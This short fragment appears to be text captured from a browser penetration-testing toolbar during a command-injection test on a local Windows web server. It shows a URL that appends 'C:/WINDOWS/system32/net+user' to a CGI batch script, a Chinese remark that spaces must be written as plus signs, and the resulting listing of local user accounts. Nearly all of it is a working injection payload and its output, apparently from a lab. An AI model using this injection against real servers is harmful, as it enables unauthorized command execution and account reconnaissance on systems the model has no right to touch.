 Load URL
http://localhost:8080/cgi-bin/test.bat?&C:/WINDOWS/system32/net+user
Split URL
Execute
这里不能用空格或者%2B只能用加号
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
\\WSL 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。